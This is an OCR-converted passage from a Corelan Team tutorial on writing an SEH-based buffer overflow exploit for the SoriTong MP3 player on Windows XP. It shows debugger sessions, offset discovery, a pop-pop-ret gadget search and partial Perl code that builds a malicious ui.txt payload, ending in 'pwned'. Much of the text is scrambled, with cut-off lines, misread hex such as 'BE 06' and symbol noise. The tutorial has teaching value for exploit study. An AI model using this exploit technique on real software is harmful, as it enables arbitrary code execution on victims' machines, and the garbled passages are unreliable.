

*[The SE handler address points to the location](http://www.corelan.be:8800/wp-content/uploads/2009/07/image36.png) where the code sits that needs to be run in order to deal with the exception.*



The SE handler has been overwritten with 4 A's. Now it becomes interesting. When the exception is handled, EIP will be overwritten with the address<br>in the SE Handler. Since we can control the value in the handler, we can

#### **[See SEH in action – Windbg](http://www.corelan.be:8800/wp-content/uploads/2009/07/image37.png)**

*When we now do the same in windbg, this is what we see : Close Ollydbg, open windbg and open the soritong.exe file.*



The debugger first breaks (it puts a breakpoint before executing the file). Type command g (go) and press return. This will launch the application.<br>[\(Alternatively,](http://www.corelan.be:8800/wp-content/uploads/2009/07/image38.png) press F5)



Soritong mp3 player launches, and dies shortly after. Windbg has catched the "first change exception". This means that windbg has noticed that there<br>was an exception, and even before the exception could be handled by the a



Look at the stack :

00422e33 8810 ds:0023:00130000=41  $mov$ byte ptr [eax], dl 00 00 00 00 00<br>00 00 00 00 00  $\prec$ . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15 00 00 94 88 94 7c<br>00 00 01 a0 f8 00<br>94 7c d4 ed 12 00<br>ff ff 2a 88 41 7e<br>12 00 d8 00 0b 5d . . . . . . . . . . . . . 1  $[.B-.A. . . . . . . .]$ 0012da84 94 da 12 00 bf fe ff ff-b8 f0 12 00 b8 a5 15 00

ffffffff here indicates the end of the SEH chain. When we run !analyze -v, we get this :

```
FAULTING IP:<br>SoriTongTTmC13_5+3ea3<br>00422e33 8810
                                 movbyte ptr [eax], dl
Parameter[0]: 00000001<br>Parameter[1]: 00130000
Attempt to write to address 00130000
FAULTING_THREAD: 00000a4c
PROCESS NAME: SoriTong.exe
ADDITIONAL_DEBUG_TEXT:
Use '!findThebuild' command to search for the target build information.<br>If the build information is available, run '!findthebuild -s ; .reload' to set symbol path and load symbols.
FAULTING_MODULE: 7c900000 ntdll
DEBUG_FLR_IMAGE_TIMESTAMP: 37dee000
ERROR_CODE: (NTSTATUS) 0xc0000005 - The instruction at0x%08lx" referenced memory at"0x%08lx"<br>. The memory could not be%s".
EXCEPTION CODE: (NTSTATUS) 0xc0000005 - The instruction at 0x%08lx" referenced memory at "0x%08lx"<br>. The memory could not be %s".
EXCEPTION PARAMETER1: 00000001
EXCEPTION PARAMETER2: 00130000
WRITE_ADDRESS: 00130000
FOLLOWUP IP:<br>SoriTongTTmC13_5+3ea3<br>00422e33 8810
                                           byte ptr [eax], dl
                                movBUGCHECK_STR: APPLICATION_FAULT_INVALID_POINTER_WRITE_WRONG_SYMBOLS
PRIMARY_PROBLEM_CLASS: INVALID_POINTER_WRITE
DEFAULT_BUCKET_ID: INVALID_POINTER_WRITE
IP_MODULE_UNLOADED:<br>ud+41414140<br>41414141 ??
                                 ???
LAST CONTROL TRANSFER: from 41414141 to 00422e33
STACK TEXT:
WARNING: Stack unwind information not available. Following frames may be wrong.<br>0012fd38 41414141 41414141 41414141 41414141 SoriTong!TmC13_5+0x3ea3<br>0012fd3c 41414141 41414141 41414141 41414141 <Unloaded_ud.drv>+0x41414140
```


The exception record points at ffffffff, which means that the application did not use an exception handler for this overflow (and the "last resort"<br>handler was used, which is provided for by the OS).

*When you dump the TEB after the exception occurred, you see this :*



*=> pointer to the SEH chain, at 0x0012FD64. That area now contains A's*

0:000> d 0012fd64



*The exception chain says :*

0:000> !exchain 0012fd64: <Unloaded\_ud.drv>+41414140 (**41414141**) Invalid exception stack at 41414141

=> so we have overwritten the exception handler. Now let the appliation catch the exception (simply type 'q' again in windbg, or press F5) and let' *see what happens :*

```
|0:000\rangle g
 (bf0.a4c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
Pirst chance exceptions are reported before any exception handing.<br>
This exception hay be expected and handled.<br>
ex=00000000 ebx=00000000 ecx=4141414 edx=7c9032bc esi=00000000 edi=00000000<br>
eip=41414141 esp=0012d644 ebp=0
```
*eip now points to 41414141, so we can control EIP. The exchain now reports*

```
0012d658: ntdll!RtlConvertUlongToLargeInteger+7e (7c9032bc)<br>0012fd64: <Unloaded_ud.drv>+41414140 (41414141)<br>Invalid exception stack at 41414141
```
Microsoft has released a windbg extension called !exploitable. Download the package, and put the dll file in the windbg program folder, inside the winext *subfolder.*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 10 / 17*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's



(588.58c): Access violation - code c0000005 (first chance)<br>First chance exceptions are reported before any exception handling.<br>This exception may be expected and handled.<br>eax=00130000 ebx=00000003 ecx=00000041 edx=00000041 0:000> !**load winext/msec.dll**<br>0:000> **!exploitable**<br>Exploitability Classification: EXPLOITABLE<br>Recommended Bug Title: Exploitable - User Mode Write AV starting at SoriTong!TmC13\_5+0x0000000000003ea3 (Hash<br>Recommended Bug User mode write access violations that are not near NULL are exploitable. *After passing the exception to the application (and windbg catching the exception), we see this :*

0:000> g<br>First chance exceptions are reported before any exception handling.<br>First chance exceptions are reported before any exception handling.<br>This exception may be expected and handled.<br>eip=41414141 esp=0000000 ecx=4141

Access violations at the instruction pointer are exploitable if not near NULL.

*Great module, nice work Microsoft :-)*

#### **Can I use the shellcode found in the registers to jump to ?**

Yes and no. Before Windows XP SP1, you could jump directly to these registers in order to execute the shellcode. But from SP1 and up, a protection<br>mechanism has been plut in place to protect things like that from happenin

### **Advantages of SEH Based Exploits over RET (direct EIP) overwrite stack overflows**

In a typical RET overflow, you overwrite EIP and make it jump to your shellcode.<br>This technique works well, but may cause stability issues (if you cannot find a jmp instruction in a dll, or if you need to hardcode addresse

It's often worth while, every time you have discovered a stack based overflow and found that you can overwrite EIP, to try to write further down the stack to<br>try to hit the SEH chain. "Writing further down" means that you the same time (with garbage), an exception would be triggered automatically, converting the 'classic' exploit into a SEH exploit.

### **Then how can we exploit SEH based vulnerabilities ?**

Easy. In SEH based exploits, your junk payload will first overwrite the next SEH pointer address, then the SE Handler. Next, put your shellcode.<br>When the exception occurs, the application will go to the SE Handler. So you



 $\overline{\mathsf{e}}$ w

Of course, the shellcode may not be right after overwriting SE Handler... or there may be some additional garbage at the first couple of bytes... It's important *to verify that you can locate the shellcode and that you can properly jump to the shellcode.*

### **How can you find the shellcode with SEH based exploits ?**

First, find the offset to next SEH and SEH, overwrite SEH with a pop pop ret, and put breakpoints in next SEH. This will make the application break when the<br>exception occurs, and then you can look for the shellcode. See t

### **Building the exploit – Find the "next SEH" and "SE Handler" offsets**

*We need to find the offset to a couple of things*

• to the place where we will overwrite the next SEH (with jump to shellcode)<br>• to the place where we will overwrite the current SE Handler (should be right after the "next SEH" (we need to overwrite this something that wil *back at next SEH)*  ● *to the shellcode* 

*A simple way to do this is by filling the payload with an unique pattern (metasploit rulez again), and then looking for these 3 locations*



open (myfile,">ui.txt"); print myfile \$junk;

#### *Create the ui.txt file.*

Open windbg, open the soritong.exe executable. It will start paused, so launch it. The debugger will catch the first chance exception. Don't let it run<br>further allowing the applicaiton to catch the exception, as it would *chain :*

0:000> !exchain 0012fd64: <Unloaded\_ud.drv>+41367440 (41367441) Invalid exception stack at 35744134

#### *The SEH handler was overwritten with 41367441.*

Reverse 41367441 (little endian) => 41 74 36 41, which is hex for At6A (http://www.dolcevie.com/js/converter.html). This corresponds with offset 588.<br>This has learned us 2 things :

*- The SE Handler is overwritten after 588 bytes*

*- The Pointer to the next SEH is overwritten after 588-4 bytes = 584 bytes. This location is 0x0012fd64 (as shown at the !exchain output)*

*We know that our shellcode sits right after overwriting the SE Handler. So the shellcode must be placed at 0012fd64+4bytes+4bytes*

*[Junk][next SEH][SEH][Shellcode]*

*(next SEH is placed at 0x0012fd64)*

Goal : The exploit triggers an exception, goes to SEH, which will trigger another exception (pop pop ret). This will make the flow jump back to next SEH.<br>So all we need to tell "next SEH" is "jump over the next couple of b

The opcode for a short jump is eb, followed by the jump distance. In other words, a short jump of 6 bytes corresponds with opcode eb 06. We need to<br>fill 4 bytes, so we must add 2 NOP's to fill the 4 byte space. So the next

### **How exactly does the pop pop ret function when working with SEH based exploits?**

When an exception occurs, the exception dispatcher creates its own stack frame. It will push elements from the EH Handler on to the newly created<br>stack (as part of a function prologue). One of the fields in the EH Structur

- 
- *the first pop will take off 4 bytes from the stack the second pop will take another 4 bytes from the stack*
- the ret will take the current value from the top of ESP ( = the address of the next SEH, which was at ESP+8, but because of the 2 pop's now sits at the top of<br> the stack) and puts that in EIP.

*We have overwritten the next SEH with some basic jumpcode (instead of an address), so the code gets executed. In fact, the next SEH field can be considered as the first part of our shellcode (jumpcode).*

### **Building the exploit – putting all pieces together**

*After having found the important offsets, we only need the the address of a pop pop ret before we can build the exploit. When launching Soritong MP3 player in windbg, we can see the list of loaded modules :*

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 12 / 17*



We are specifially interested in application specific dll's, so let's find a pop pop ret in that dll. Using findjmp.exe, we can look into that dll and look for<br>pop pop ret sequences (e.g. look for pop edi)

*Any of the following addresses should do, as long as it does not contain null bytes*

C:\Program Files\SoriTong>c:\findjmp\findjmp.exe Player.dll edi | grep pop | grep -v "000"



*Let's say we will use 0x1008de8, which corresponds with*



*(You should be able to use any of the addresses)*

Note : as you can see above, findjmp requires you to specify a register. It may be easier to use msfpescan from Metasploit (simply<br>run msfpescan against the dll, with parameter -p (look for pop pop ret) and output everythi

*The exploit payload must look like this*

[584 characters][0xeb,0x06,0x90,0x90][0x10018de8][NOPs][Shellcode]

c) Peter Van Eeckhoutte

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 13 / 17*



 $12/02/2011 - 14 / 17$ 

If you want to show your respect for my work - donate: http://www.corelan.be:8800/index.php/donate/

my \$junk2 = "\x90" x 1000;

open(myfile, '>ui.txt');

print myfile \$junk.\$nextSEHoverwrite.\$SEHoverwrite.\$shellcode.\$junk2;

Create the ui.txt file and open soritong.exe directly (not from the debugger this time)



pwned !

ttp://www.corelan.be:8

Now let's see what happened under the hood. Put a breakpoint at the beginning of the shellcode and run the soritong.exe application from windbg again :

First chance exception :

The stack (ESP) points at 0x0012da14

```
eax=00130000 ebx=00000003 ecx=ffffff90 edx=00000090 esi=0017e4ec edi=0012fd64<br>eip=00422e33 esp=0012da14 ebp=0012fd38 iopl=0 nv up ei ng nz ac pe nc<br>cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010296
```

```
0:000> !exchain<br>0012fd64: *** WARNING: Unable to verify checksum for C:\Program Files\SoriTong\Player.dll<br>*** ERROR: Symbol file could not be found. Defaulted to expo<br>c:\Program Files\SoriTong\Player.dll -<br>Player!Player_Ac
                                                                                                                                      Defaulted to export symmonols
```
=> EH Handler points at 10018de8 (which is the pop pop ret). When we allow the application to run again, the pop pop ret will execute and will trigger another exception.

When that happens, the "BE 06 90 90" code will be executed (the next SEH) and EIP will point at 0012fd6c, which is our shellcode :

 $\begin{array}{ll} 0:000> & \text{g} \\ (100.1800) : \text{Break instruction exception - code 80000000 (first chance)} \\ \text{eax=000000000 ebx=000000000 ecx=10018de8 edx=7c9032bc esi=0012d72c edi=7c9032a8} \\ \text{eip=0012fdcc esp=0012d650 ebp=0012d664 iop1=0 & n v up ei pl zr na pe nc csc=001b sse=0023 dse=0023 f s=003b gs=0000 & ef1=00000$  $0:000$ 



• 41 41 41 41: last characters of buffer<br>• eb 06 90 90 : next SEH, do a 6byte jump<br>• e8 8d 01 10 : current SE Handler (pop pop ret, which will trigger the next exception, making the code go to the next SEH pointer and run

You can watch the exploit building process in the following video:

Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use

Knowledge is not an object, it's a flow



*YouTube – Exploiting Soritong MP3 Player (SEH) on Windows XP SP3*

